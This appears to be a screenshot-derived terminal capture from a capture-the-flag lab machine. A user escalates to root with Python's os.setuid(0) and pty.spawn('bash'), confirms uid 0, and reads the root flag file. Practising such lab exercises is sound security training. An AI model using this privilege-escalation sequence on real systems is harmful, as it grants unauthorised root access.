 nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
>>> import 0s
  File "<stdin>", line 1
    import 0s
           ^
SyntaxError: invalid syntax
>>> import os
>>> os.setuid(0)
>>> pty.spawn("bash")
root@cap:~# whoami
root
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# cat /root/root.txt
7771669df1547b63dec369fe49ddedd0
root@cap:~#